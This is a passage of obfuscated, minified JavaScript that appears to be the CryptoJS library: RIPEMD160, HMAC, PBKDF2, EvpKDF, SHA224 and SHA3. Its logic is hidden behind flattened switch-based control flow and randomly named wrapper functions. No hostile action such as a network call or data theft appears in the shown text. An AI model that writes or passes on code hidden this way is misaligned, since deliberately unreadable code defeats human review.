o=i.grbth.split("|"),s=0,r,t,u,f,e;!![];){switch(o[s++]){case"0":r=[];continue;case"1":for(t=0;i.RAjdO(t,f);t+=2)u=i.snYxn(i.mnjUo(e[i.XXBDR(t,2)],i.aOPwm(16,i.KcmqK(i.DxvtZ(t,4),8))),65535),r.push(String.fromCharCode(u));continue;case"2":f=n.sigBytes;continue;case"3":return r.join("");case"4":e=n.words;continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.asKmQ(t,r);t++)u[i.wuNgN(t,1)]|=i.lGYIK(n.charCodeAt(t),i.xzxKJ(16,i.nAHwi(i.DxvtZ(t,2),16)));return f.create(u,i.nAHwi(r,2))}};r.Utf16LE={stringify:function(n){for(var s=i.mijqG.split("|"),h=0,t,u,f,o,r;!![];){switch(s[h++]){case"0":for(t=0;i.asKmQ(t,o);t+=2)u=i.HKsMA(e,i.snYxn(i.wuNgN(f[i.wuNgN(t,2)],i.xzxKJ(16,i.LuvEU(i.DxvtZ(t,4),8))),65535)),r.push(String.fromCharCode(u));continue;case"1":f=n.words;continue;case"2":return r.join("");case"3":o=n.sigBytes;continue;case"4":r=[];continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.PHxAJ(t,r);t++)u[i.wuNgN(t,1)]|=i.fvdMG(e,i.NHBGg(n.charCodeAt(t),i.xzxKJ(16,i.RfxRe(i.jCOZa(t,2),16))));return f.create(u,i.RfxRe(r,2))}}}(),function(){for(var s=n.GLcZn.split("|"),h=0,r,f,e,u,o,i;!![];){switch(s[h++]){case"0":o.prototype=r;continue;case"1":if(n.MlreC(typeof ArrayBuffer,n.bhppS))return;continue;case"2":r=f.WordArray;continue;case"3":f=e.lib;continue;case"4":e=t;continue;case"5":u=r.init;continue;case"6":o=r.init=function(n){var r,f,t;if(i.nFgpo(n,ArrayBuffer)&&(n=new Uint8Array(n)),(i.nFgpo(n,Int8Array)||i.EjpOG(typeof Uint8ClampedArray,i.XnImA)&&i.ETLxx(n,Uint8ClampedArray)||i.unmKm(n,Int16Array)||i.ZFqPj(n,Uint16Array)||i.HtCtg(n,Int32Array)||i.EmdSg(n,Uint32Array)||i.rwwjR(n,Float32Array)||i.csyMV(n,Float64Array))&&(n=new Uint8Array(n.buffer,n.byteOffset,n.byteLength)),i.AyGsb(n,Uint8Array)){for(r=n.byteLength,f=[],t=0;i.RCbqR(t,r);t++)f[i.ritHD(t,2)]|=i.nsTQV(n[t],i.uAhkw(24,i.FyCsB(i.yLWbq(t,4),8)));u.call(this,f,r)}else u.apply(this,arguments)};continue;case"7":i={nFgpo:function(t,i){return n.UVrQG(t,i)},EjpOG:function(t,i){return n.ZhYNy(t,i)},XnImA:n.nhzDw,ETLxx:function(t,i){return n.UVrQG(t,i)},unmKm:function(t,i){return n.ZApSF(t,i)},ZFqPj:function(t,i){return n.ZApSF(t,i)},HtCtg:function(t,i){return n.ZApSF(t,i)},EmdSg:function(t,i){return n.ZApSF(t,i)},rwwjR:function(t,i){return n.ksdLP(t,i)},csyMV:function(t,i){return n.DdGXb(t,i)},AyGsb:function(t,i){return n.DdGXb(t,i)},RCbqR:function(t,i){return n.jmPLP(t,i)},ritHD:function(t,i){return n.lIUuc(t,i)},nsTQV:function(t,i){return n.xfLFR(t,i)},uAhkw:function(t,i){return n.HeXQa(t,i)},FyCsB:function(t,i){return n.ynAiC(t,i)},yLWbq:function(t,i){return n.kauEt(t,i)}};continue}break}}(),function(){function h(t,i,r){return n.JzTjr(n.JzTjr(t,i),r)}function c(t,i,r){return n.GNhgH(n.THtvp(t,i),n.MzDXg(~t,r))}function l(t,i,r){return n.JzTjr(n.VCHqX(t,~i),r)}function a(n,t,r){return i.TyTLG(i.UBUDY(n,r),i.UBUDY(t,~r))}function v(n,t,r){return i.WFXGW(n,i.KnZgK(t,~r))}function e(n,t){return i.KnZgK(i.AsbpW(n,t),i.WZFrO(n,i.iETum(32,t)))}var i={YAdJt:n.hWBQo,yBJVo:function(t,i){return n.jmPLP(t,i)},rhuZM:n.XrFgg,BzQvW:function(t,i){return n.VCHqX(t,i)},HsYPx:function(t,i,r){return n.OUrAf(t,i,r)},pMbXi:function(t,i){return n.VsXAc(t,i)},WQyjy:function(t,i){return n.rmzIu(t,i)},hhqKn:function(t,i,r,u){return n.IVniB(t,i,r,u)},PubcG:function(t,i,r,u){return n.IVniB(t,i,r,u)},vsRMF:function(t,i){return n.gjVJd(t,i)},CHQLU:function(t,i,r,u){return n.yNdME(t,i,r,u)},COMsc:function(t,i,r,u){return n.SwXsw(t,i,r,u)},sQBaB:function(t,i,r){return n.OUrAf(t,i,r)},HCptK:function(t,i){return n.yTmRG(t,i)},mLmyk:function(t,i){return n.gjVJd(t,i)},CIdcy:function(t,i){return n.HfXGO(t,i)},IwaUo:function(t,i){return n.HfXGO(t,i)},paKlI:function(t,i,r,u){return n.MYiQs(t,i,r,u)},EtVWe:function(t,i){return n.HfXGO(t,i)},QuQmp:function(t,i){return n.BHGXs(t,i)},SifsD:function(t,i){return n.VCHqX(t,i)},siyOa:function(t,i){return n.VCHqX(t,i)},CzrkO:function(t,i){return n.BHGXs(t,i)},cziME:function(t,i){return n.TjOPH(t,i)},QlMba:function(t,i){return n.syPBz(t,i)},NAPmT:function(t,i){return n.TjOPH(t,i)},qUaka:function(t,i){return n.eBqoo(t,i)},fqkSC:function(t,i){return n.DjTKh(t,i)},qKBOP:function(t,i){return n.syPBz(t,i)},HSfhC:function(t,i){return n.LTvEs(t,i)},DVpAS:function(t,i){return n.kXmKM(t,i)},PTmCT:function(t,i){return n.bjMiO(t,i)},iiNMF:function(t,i){return n.nfZkB(t,i)},fuwLF:function(t,i){return n.gKLCF(t,i)},yLfGi:function(t,i){return n.bjMiO(t,i)},cJTVV:function(t,i){return n.DKmsW(t,i)},wKjmZ:n.OIIqk,tgqTh:function(t,i){return n.pvLOK(t,i)},UAziM:function(t,i){return n.yjGNS(t,i)},aHJuI:function(t,i){return n.KnYFQ(t,i)},YOybI:function(t,i){return n.Yujnd(t,i)},WMJYK:function(t,i){return n.eTDNH(t,i)},JHwEw:function(t,i){return n.wbqtV(t,i)},PwpDd:function(t,i){return n.eTDNH(t,i)},TicTa:function(t,i){return n.Yujnd(t,i)},hYgUu:function(t,i){return n.wbqtV(t,i)},YoSjI:function(t,i){return n.SioPW(t,i)},smiHR:function(t,i){return n.wbqtV(t,i)},iETum:function(t,i){return n.HeXQa(t,i)},Eylbu:function(t,i){return n.kauEt(t,i)},CjHZd:function(t,i){return n.hzOnm(t,i)},UBUDY:function(t,i){return n.eTDNH(t,i)},Fgrzv:function(t,i){return n.Yujnd(t,i)},NoDsR:function(t,i){return n.SioPW(t,i)},NoeOo:function(t,i){return n.Yujnd(t,i)},AsbpW:function(t,i){return n.wbqtV(t,i)},WZFrO:function(t,i){return n.XwjFL(t,i)},TyTLG:function(t,i){return n.VRZvi(t,i)},WFXGW:function(t,i){return n.nGWCg(t,i)},KnZgK:function(t,i){return n.VRZvi(t,i)}},u=t,o=u.lib,r=o.WordArray,f=o.Hasher,y=u.algo,p=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),w=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),k=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=r.create([0,1518500249,1859775393,2400959708,2840853838]),g=r.create([1352829926,1548603684,1836072691,2053994217,0]),s=y.RIPEMD160=f.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(n,t){for(var bt=i.YAdJt.split("|"),kt=0,lt,at,vt,yt,rt,st,o,s,y,ft,pt,wt,f,u,ct,et,ht,nt,tt,it,ot,ut,r;!![];){switch(bt[kt++]){case"0":for(u=0;i.yBJVo(u,80);u+=1)for(lt=i.rhuZM.split("|"),at=0;!![];){switch(lt[at++]){case"0":r=i.BzQvW(r,0);continue;case"1":y=i.HsYPx(e,s,10);continue;case"2":r=i.BzQvW(i.pMbXi(r,ft),0);continue;case"3":r+=i.yBJVo(u,16)?i.WQyjy(i.hhqKn(v,o,s,y),rt[0]):i.yBJVo(u,32)?i.WQyjy(i.PubcG(a,o,s,y),rt[1]):i.vsRMF(u,48)?i.WQyjy(i.CHQLU(l,o,s,y),rt[2]):i.vsRMF(u,64)?i.WQyjy(i.COMsc(c,o,s,y),rt[3]):i.WQyjy(i.COMsc(h,o,s,y),rt[4]);continue;case"4":ot=it;continue;case"5":s=o;continue;case"6":r=i.sQBaB(e,r,wt[u]);continue;case"7":r=i.BzQvW(i.WQyjy(r,ot),0);continue;case"8":r+=i.vsRMF(u,16)?i.HCptK(i.COMsc(h,nt,tt,it),ut[0]):i.vsRMF(u,32)?i.HCptK(i.COMsc(c,nt,tt,it),ut[1]):i.mLmyk(u,48)?i.CIdcy(i.COMsc(l,nt,tt,it),ut[2]):i.mLmyk(u,64)?i.IwaUo(i.paKlI(a,nt,tt,it),ut[3]):i.IwaUo(i.paKlI(v,nt,tt,it),ut[4]);continue;case"9":st=ft;continue;case"10":r=i.BzQvW(i.EtVWe(ht,n[i.QuQmp(t,pt[u])]),0);continue;case"11":r=i.sQBaB(e,r,vt[u]);continue;case"12":r=i.BzQvW(i.QuQmp(st,n[i.QuQmp(t,yt[u])]),0);continue;case"13":o=r;continue;case"14":ht=ot;continue;case"15":r=i.BzQvW(r,0);continue;case"16":ft=y;continue;case"17":tt=nt;continue;case"18":nt=r;continue;case"19":it=i.sQBaB(e,tt,10);continue}break}continue;case"1":vt=b.words;continue;case"2":yt=w.words;continue;case"3":rt=g.words;continue;case"4":st=ht=f[0];continue;case"5":continue;case"6":f[2]=i.SifsD(i.QuQmp(i.QuQmp(f[3],ot),st),0);continue;case"7":o=nt=f[1];continue;case"8":f[3]=i.siyOa(i.QuQmp(i.CzrkO(f[4],ht),o),0);continue;case"9":f[4]=i.siyOa(i.CzrkO(i.cziME(f[0],nt),s),0);continue;case"10":s=tt=f[2];continue;case"11":y=it=f[3];continue;case"12":ft=ot=f[4];continue;case"13":r=i.QlMba(i.cziME(i.NAPmT(f[1],tt),y),0);continue;case"14":pt=p.words;continue;case"15":wt=k.words;continue;case"16":f=this._hash.words;continue;case"17":for(u=0;i.qUaka(u,16);u++)ct=i.fqkSC(t,u),et=n[ct],n[ct]=i.qKBOP(i.HSfhC(i.qKBOP(i.DVpAS(et,8),i.PTmCT(et,24)),16711935),i.iiNMF(i.qKBOP(i.fuwLF(et,24),i.yLfGi(et,8)),4278255360));continue;case"18":f[1]=i.cJTVV(i.fqkSC(i.fqkSC(f[2],it),ft),0);continue;case"19":continue;case"20":ut=d.words;continue;case"21":f[0]=r;continue;case"22":continue}break}},_doFinalize:function(){for(var h=i.wKjmZ.split("|"),c=0,u,f,e,n,o,t,r,s;!![];){switch(h[c++]){case"0":u=e.words;continue;case"1":return s;case"2":f=i.tgqTh(e.sigBytes,8);continue;case"3":e=this._data;continue;case"4":this._process();continue;case"5":n=i.UAziM(this._nDataBytes,8);continue;case"6":o=s.words;continue;case"7":for(t=0;i.aHJuI(t,5);t++)r=o[t],o[t]=i.YOybI(i.WMJYK(i.YOybI(i.JHwEw(r,8),i.yLfGi(r,24)),16711935),i.PwpDd(i.TicTa(i.hYgUu(r,24),i.YoSjI(r,8)),4278255360));continue;case"8":u[i.YoSjI(f,5)]|=i.smiHR(128,i.iETum(24,i.Eylbu(f,32)));continue;case"9":s=this._hash;continue;case"10":e.sigBytes=i.UAziM(i.CjHZd(u.length,1),4);continue;case"11":u[i.CjHZd(i.smiHR(i.YoSjI(i.CjHZd(f,64),9),4),14)]=i.TicTa(i.UBUDY(i.Fgrzv(i.smiHR(n,8),i.NoDsR(n,24)),16711935),i.UBUDY(i.NoeOo(i.AsbpW(n,24),i.WZFrO(n,8)),4278255360));continue}break}},clone:function(){var n=f.clone.call(this);return n._hash=this._hash.clone(),n}});u.RIPEMD160=f._createHelper(s);u.HmacRIPEMD160=f._createHmacHelper(s)}(Math),function(){for(var h=n.yXCTR.split("|"),c=0,r,i,u,f,e,l,o,s;!![];){switch(h[c++]){case"0":r={YKbfY:n.SzASS};continue;case"1":i=t;continue;case"2":u=i.enc;continue;case"3":f=i.lib;continue;case"4":e=i.algo;continue;case"5":l=e.HMAC=o.extend({init:function(t,i){for(var l=n.acSgf.split("|"),a=0,h,u,f,e,c,r,o;!![];){switch(l[a++]){case"0":this.reset();continue;case"1":h=f.words;continue;case"2":u=this._iKey=i.clone();continue;case"3":n.bqYOs(i.sigBytes,e)&&(i=t.finalize(i));continue;case"4":i.clamp();continue;case"5":n.LCNwC(typeof i,n.VfmTe)&&(i=s.parse(i));continue;case"6":f=this._oKey=i.clone();continue;case"7":e=n.sFRTT(o,4);continue;case"8":c=u.words;continue;case"9":f.sigBytes=u.sigBytes=e;continue;case"10":for(r=0;n.KnYFQ(r,o);r++)h[r]^=1549556828,c[r]^=909522486;continue;case"11":o=t.blockSize;continue;case"12":t=this._hasher=new t.init;continue}break}},reset:function(){var n=this._hasher;n.reset();n.update(this._iKey)},update:function(n){return this._hasher.update(n),this},finalize:function(n){for(var f=r.YKbfY.split("|"),e=0,i,t,u;!![];){switch(f[e++]){case"0":return i;case"1":t.reset();continue;case"2":i=t.finalize(this._oKey.clone().concat(u));continue;case"3":t=this._hasher;continue;case"4":u=t.finalize(n);continue}break}}});continue;case"6":o=f.Base;continue;case"7":s=u.Utf8;continue}break}}(),function(){for(var l=n.amJxm.split("|"),a=0,s,h,r,u,i,f,e,o,c;!![];){switch(l[a++]){case"0":s=u.HMAC;continue;case"1":h=u.PBKDF2=e.extend({cfg:e.extend({keySize:n.NPpTI(128,32),hasher:c,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var tt=i.DhoVZ.split("|"),it=0,p,w,b,l,e,h,k,a,d,r,u,g,v,f,c,nt,y;!![];){switch(tt[it++]){case"0":p=y.words;continue;case"1":return u;case"2":while(i.hOZPl(g.length,v))for(w=i.VpGIw.split("|"),b=0;!![];){switch(w[b++]){case"0":l=h.words;continue;case"1":u.concat(h);continue;case"2":e=h;continue;case"3":h=f.update(t).finalize(y);continue;case"4":f.reset();continue;case"5":k=l.length;continue;case"6":p[0]++;continue;case"7":for(a=1;i.LrQms(a,nt);a++)for(e=f.finalize(e),f.reset(),d=e.words,r=0;i.LrQms(r,k);r++)l[r]^=d[r];continue}break}continue;case"3":u.sigBytes=i.OiRQI(v,4);continue;case"4":u=o.create();continue;case"5":g=u.words;continue;case"6":v=c.keySize;continue;case"7":f=s.create(c.hasher,n);continue;case"8":c=this.cfg;continue;case"9":nt=c.iterations;continue;case"10":y=o.create([1]);continue}break}}});continue;case"2":r=t;continue;case"3":u=r.algo;continue;case"4":i={DhoVZ:n.VNLeO,hOZPl:function(t,i){return n.KnYFQ(t,i)},VpGIw:n.MvHOx,LrQms:function(t,i){return n.KiTer(t,i)},OiRQI:function(t,i){return n.yORTQ(t,i)}};continue;case"5":f=r.lib;continue;case"6":r.PBKDF2=function(n,t,i){return h.create(i).compute(n,t)};continue;case"7":e=f.Base;continue;case"8":o=f.WordArray;continue;case"9":c=u.SHA1;continue}break}}(),function(){for(var c=n.xVSPR.split("|"),l=0,r,o,s,i,u,f,h,e;!![];){switch(c[l++]){case"0":r=t;continue;case"1":o=e.EvpKDF=u.extend({cfg:u.extend({keySize:n.NPpTI(128,32),hasher:h,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var y=i.KfnER.split("|"),p=0,f,c,l,r,o,u,h,a,v,e;!![];){switch(y[p++]){case"0":f=s.create();continue;case"1":f.sigBytes=i.RFInF(h,4);continue;case"2":while(i.jmsPR(a.length,h))for(c=i.QGnaJ.split("|"),l=0;!![];){switch(c[l++]){case"0":u.reset();continue;case"1":r=u.update(n).finalize(t);continue;case"2":r&&u.update(r);continue;case"3":f.concat(r);continue;case"4":for(o=1;i.mXZHj(o,v);o++)r=u.finalize(r),u.reset();continue}break}continue;case"3":u=e.hasher.create();continue;case"4":h=e.keySize;continue;case"5":a=f.words;continue;case"6":return f;case"7":v=e.iterations;continue;case"8":e=this.cfg;continue}break}}});continue;case"2":s=f.WordArray;continue;case"3":r.EvpKDF=function(n,t,i){return o.create(i).compute(n,t)};continue;case"4":i={KfnER:n.LXNRP,RFInF:function(t,i){return n.yORTQ(t,i)},jmsPR:function(t,i){return n.KiTer(t,i)},QGnaJ:n.ZaWSN,mXZHj:function(t,i){return n.KiTer(t,i)}};continue;case"5":u=f.Base;continue;case"6":f=r.lib;continue;case"7":h=e.MD5;continue;case"8":e=r.algo;continue}break}}(),function(){for(var s=n.MxdRL.split("|"),h=0,e,i,u,o,f,r;!![];){switch(s[h++]){case"0":e=o.WordArray;continue;case"1":i=t;continue;case"2":u=f.SHA224=r.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var n=r._doFinalize.call(this);return n.sigBytes-=4,n}});continue;case"3":o=i.lib;continue;case"4":i.HmacSHA224=r._createHmacHelper(u);continue;case"5":f=i.algo;continue;case"6":r=f.SHA256;continue;case"7":i.SHA224=r._createHelper(u);continue}break}}(),function(i){for(var h=n.syVZt.split("|"),c=0,f,l,e,s,a,u,r,o;!![];){switch(h[c++]){case"0":f=e.x64={};continue;case"1":l=f.Word=u.extend({init:function(n,t){this.high=n;this.low=t}});continue;case"2":e=t;continue;case"3":s=o.WordArray;continue;case"4":a=f.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.DvNEs(t,i)?t:r.SfCVu(n.length,8)},toX32:function(){for(var e=r.AFPqs.split("|"),o=0,n,i,t,f,u;!![];){switch(e[o++]){case"0":for(n=0;r.gOzCN(n,f);n++)i=u[n],t.push(i.high),t.push(i.low);continue;case"1":t=[];continue;case"2":f=u.length;continue;case"3":u=this.words;continue;case"4":return s.create(t,this.sigBytes)}break}},clone:function(){for(var e=n.dzbyH.split("|"),o=0,t,i,r,f;!![];){switch(e[o++]){case"0":for(t=0;n.Bbqub(t,f);t++)i[t]=i[t].clone();continue;case"1":i=r.words=this.words.slice(0);continue;case"2":return r;case"3":r=u.clone.call(this);continue;case"4":f=i.length;continue}break}}});continue;case"5":u=o.Base;continue;case"6":r={DvNEs:function(t,i){return n.MlreC(t,i)},SfCVu:function(t,i){return n.yORTQ(t,i)},AFPqs:n.QKeqN,gOzCN:function(t,i){return n.PQebX(t,i)}};continue;case"7":o=e.lib;continue}break}}(),function(i){for(var w=n.MjruF.split("|"),b=0,s,f,h,c,v,o,e,l,y,r,u,a,p;!![];){switch(w[b++]){case"0":s=f.lib;continue;case"1":f.HmacSHA3=e._createHmacHelper(h);continue;case"2":(function(){for(var k=r.qxUcL.split("|"),d=0,i,t,n,u,y,p,w,b,f,h,v,e,s;!![];){switch(k[d++]){case"0":for(t=0;r.dQtok(t,5);t++)for(n=0;r.eeDzT(n,5);n++)c[r.fagAg(t,r.CwrkG(5,n))]=r.fagAg(n,r.ouDQA(r.wgKaO(r.fagAg(r.ouDQA(2,t),r.lWzOw(3,n)),5),5));continue;case"1":i=1;continue;case"2":t=1;n=0;continue;case"3":for(u=0;r.maKKs(u,24);u++)for(y=r.QxkdN.split("|"),p=0;!![];){switch(y[p++]){case"0":a[r.dFcSZ(t,r.lWzOw(5,n))]=r.AQgtF(r.zkwHi(r.gKGvA(r.dFcSZ(u,1),r.dFcSZ(u,2)),2),64);continue;case"1":w=r.ndbFD(n,5);continue;case"2":t=w;continue;case"3":b=r.YRoFu(r.dFcSZ(r.gKGvA(2,t),r.gKGvA(3,n)),5);continue;case"4":n=b;continue}break}continue;case"4":for(f=0;r.maKKs(f,24);f++){for(h=0,v=0,e=0;r.maKKs(e,7);e++)r.kgWRo(i,1)&&(s=r.TbNEc(r.CtJfl(1,e),1),r.BwYmD(s,32)?v^=r.CtJfl(1,s):h^=r.CtJfl(1,r.TbNEc(s,32))),r.kgWRo(i,128)?i=r.MGVJq(r.CTMuu(i,1),113):i<<=1;l[f]=o.create(h,v)}continue}break}})();continue;case"3":f=t;continue;case"4":h=p.SHA3=e.extend({cfg:e.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],n=0;r.BwYmD(n,25);n++)t[n]=new o.init;this.blockSize=r.dMODi(r.TbNEc(1600,r.gKGvA(2,this.cfg.outputLength)),32)},_doProcessBlock:function(n,t){for(var at,vt,p,w,g,yt,pt,nt,wt,bt,tt,it,rt,ut,kt,dt,ft,et,ot,f,gt,ni,e,st,ht,ct,s,ti,ii,k,d,v,h,lt,i,o,y=this._state,ri=r.AYKVz(this.blockSize,2),b=0;r.BwYmD(b,ri);b++)for(at=r.vnLzX.split("|"),vt=0;!![];){switch(at[vt++]){case"0":p=n[r.ZcBXL(t,r.IrgaO(2,b))];continue;case"1":w=n[r.ZcBXL(r.XtDRG(t,r.jZVLB(2,b)),1)];continue;case"2":i.low^=p;continue;case"3":i.high^=w;continue;case"4":i=y[b];continue;case"5":w=r.pdGbh(r.uOPCY(r.OcfOH(r.nOtlb(w,8),r.YIYqK(w,24)),16711935),r.oXguQ(r.OcfOH(r.nOtlb(w,24),r.YIYqK(w,8)),4278255360));continue;case"6":p=r.OcfOH(r.NpveT(r.OcfOH(r.SHUju(p,8),r.YIYqK(p,24)),16711935),r.rZHIu(r.oowNi(r.iJTUK(p,24),r.tFYBG(p,8)),4278255360));continue}break}for(g=0;r.BwYmD(g,24);g++)for(yt=r.yjDgw.split("|"),pt=0;!![];){switch(yt[pt++]){case"0":nt.low=ht.low;continue;case"1":nt=u[0];continue;case"2":for(f=0;r.oHCOZ(f,5);f++)for(wt=r.lLzHq.split("|"),bt=0;!![];){switch(wt[bt++]){case"0":h=r.nONzJ(rt.low,r.oowNi(r.wEuHD(ut,1),r.eVApA(it,31)));continue;case"1":v=r.yrepR(rt.high,r.BdyYV(r.viXJV(it,1),r.fGhWb(ut,31)));continue;case"2":tt=u[r.slFos(r.WhJms(f,1),5)];continue;case"3":for(e=0;r.TyxYy(e,5);e++)i=y[r.LjAMt(f,r.CfzZW(5,e))],i.high^=v,i.low^=h;continue;case"4":it=tt.high;continue;case"5":rt=u[r.qdiPk(r.LjAMt(f,4),5)];continue;case"6":ut=tt.low;continue}break}continue;case"3":for(f=0;r.dnPpP(f,5);f++)for(e=0;r.gbzsb(e,5);e++)for(kt=r.Bqhit.split("|"),dt=0;!![];){switch(kt[dt++]){case"0":ft=u[s];continue;case"1":et=u[r.emPiR(r.qfgMg(r.emPiR(f,2),5),r.CfzZW(5,e))];continue;case"2":ot=u[r.emPiR(r.qfgMg(r.emPiR(f,1),5),r.BulTX(5,e))];continue;case"3":s=r.emPiR(f,r.zSffe(5,e));continue;case"4":i=y[s];continue;case"5":i.low=r.yrepR(ft.low,r.YlOoe(~ot.low,et.low));continue;case"6":i.high=r.NmUwB(ft.high,r.JISPC(~ot.high,et.high));continue}break}continue;case"4":continue;case"5":i=y[0];continue;case"6":for(f=0;r.ZgyTd(f,5);f++)for(gt=r.Bttmj.split("|"),ni=0;!![];){switch(gt[ni++]){case"0":st.low=h;continue;case"1":for(e=0;r.guHVf(e,5);e++)i=y[r.ywcpP(f,r.zSffe(5,e))],v^=i.high,h^=i.low;continue;case"2":st=u[f];continue;case"3":st.high=v;continue;case"4":v=0;h=0;continue}break}continue;case"7":ht=y[0];continue;case"8":nt.high=ht.high;continue;case"9":i.low^=ct.low;continue;case"10":i.high^=ct.high;continue;case"11":ct=l[g];continue;case"12":for(s=1;r.nDUuT(s,25);s++)for(ti=r.FCDbt.split("|"),ii=0;!![];){switch(ti[ii++]){case"0":lt.low=h;continue;case"1":k=i.high;continue;case"2":d=i.low;continue;case"3":r.nDUuT(o,32)?(v=r.BdyYV(r.mhZHy(k,o),r.GmOtR(d,r.nEgYG(32,o))),h=r.BdyYV(r.mhZHy(d,o),r.GmOtR(k,r.xCffb(32,o)))):(v=r.ThVrU(r.mhZHy(d,r.cCFdm(o,32)),r.rlsIr(k,r.cCFdm(64,o))),h=r.xiGXR(r.IeXsK(k,r.cCFdm(o,32)),r.bGWNe(d,r.aqgFc(64,o))));continue;case"4":lt=u[c[s]];continue;case"5":lt.high=v;continue;case"6":i=y[s];continue;case"7":o=a[s];continue}break}continue}break}},_doFinalize:function(){for(var b=n.KFJqY.split("|"),k=0,a,u,h,v,f,e,p,w,t,r,c,o,l,s,d;!![];){switch(b[k++]){case"0":a=this._state;continue;case"1":o.sigBytes=n.mEwSD(s.length,4);continue;case"2":s[n.VAMWV(n.LpytF(n.zUZdX(i.ceil(n.NPpTI(n.hzOnm(u,1),l)),l),5),1)]|=128;continue;case"3":u=n.zUZdX(o.sigBytes,8);continue;case"4":h=n.NPpTI(this.cfg.outputLength,8);continue;case"5":v=n.Uedgo(h,8);continue;case"6":f=[];continue;case"7":for(e=0;n.ZLBfI(e,v);e++)for(p=n.yLXBD.split("|"),w=0;!![];){switch(p[w++]){case"0":r=n.pRlCj(n.mWkRS(n.Ylynn(n.yPaWs(r,8),n.VFRaV(r,24)),16711935),n.mWkRS(n.Ylynn(n.yPaWs(r,24),n.VFRaV(r,8)),4278255360));continue;case"1":t=c.high;continue;case"2":r=c.low;continue;case"3":f.push(r);continue;case"4":c=a[e];continue;case"5":t=n.Ylynn(n.mWkRS(n.Ylynn(n.rIkuO(t,8),n.XuElw(t,24)),16711935),n.mWkRS(n.HtUpQ(n.VYlbY(t,24),n.XuElw(t,8)),4278255360));continue;case"6":f.push(t);continue}break}continue;case"8":this._process();continue;case"9":return new y.init(f,h);case"10":o=this._data;continue;case"11":s[n.HrUZW(u,5)]|=n.VYlbY(1,n.VAMWV(24,n.kauEt(u,32)));continue;case"12":l=n.zUZdX(this.blockSize,32);continue;case"13":s=o.words;continue;case"14":d=n.bctXu(this._nDataBytes,8);continue}break}},clone:function(){for(var i=e.clone.call(this),r=i._state=this._state.slice(0),t=0;n.zJAHT(t,25);t++)r[t]=r[t].clone();return i}});continue;case"5":(function(){for(var t=0;n.ZLBfI(t,25);t++)u[t]=o.create()})();continue;case"6":c=[];continue;case"7":v=f.x64;continue;case"8":o=v.Word;continue;case"9":e=s.Hasher;continue;case"10":l=[];continue;case"11":y=s.WordArray;continue;case"12":r={qxUcL:n.szeXm,dQtok:function(t,i){return n.zJAHT(t,i)},eeDzT:function(t,i){return n.WJhaG(t,i)},fagAg:function(t,i){return n.jeJRx(t,i)},CwrkG:function(t,i){return n.yUIqe(t,i)},ouDQA:function(t,i){return n.yUIqe(t,i)},wgKaO:function(t,i){return n.zzdTX(t,i)},lWzOw:function(t,i){return n.otwNZ(t,i)},maKKs:function(t,i){return n.IgdLu(t,i)},QxkdN:n.zEFeO,dFcSZ:function(t,i){return n.jeJRx(t,i)},AQgtF:function(t,i){return n.siicY(t,i)},zkwHi:function(t,i){return n.Uedgo(t,i)},gKGvA:function(t,i){return n.Laabz(t,i)},ndbFD:function(t,i){return n.siicY(t,i)},YRoFu:function(t,i){return n.siicY(t,i)},kgWRo:function(t,i){return n.FdUOD(t,i)},TbNEc:function(t,i){return n.AOOcV(t,i)},CtJfl:function(t,i){return n.VYlbY(t,i)},BwYmD:function(t,i){return n.qaTMB(t,i)},MGVJq:function(t,i){return n.nGWCg(t,i)},CTMuu:function(t,i){return n.VYlbY(t,i)},dMODi:function(t,i){return n.Uedgo(t,i)},AYKVz:function(t,i){return n.Uedgo(t,i)},vnLzX:n.MnJbE,ZcBXL:function(t,i){return n.lvkVa(t,i)},IrgaO:function(t,i){return n.Laabz(t,i)},XtDRG:function(t,i){return n.wqWjH(t,i)},jZVLB:function(t,i){return n.Laabz(t,i)},pdGbh:function(t,i){return n.HtUpQ(t,i)},uOPCY:function(t,i){return n.RcPEh(t,i)},OcfOH:function(t,i){return n.geYCK(t,i)},nOtlb:function(t,i){return n.EIpaK(t,i)},YIYqK:function(t,i){return n.HrUZW(t,i)},oXguQ:function(t,i){return n.RcPEh(t,i)},NpveT:function(t,i){return n.RcPEh(t,i)},SHUju:function(t,i){return n.EIpaK(t,i)},rZHIu:function(t,i){return n.RcPEh(t,i)},oowNi:function(t,i){return n.JufoS(t,i)},iJTUK:function(t,i){return n.EIpaK(t,i)},tFYBG:function(t,i){return n.gokVo(t,i)},yjDgw:n.zAjzJ,oHCOZ:function(t,i){return n.ErSud(t,i)},lLzHq:n.sOdZp,nONzJ:function(t,i){return n.xhhUX(t,i)},wEuHD:function(t,i){return n.EIpaK(t,i)},eVApA:function(t,i){return n.gokVo(t,i)},yrepR:function(t,i){return n.xhhUX(t,i)},BdyYV:function(t,i){return 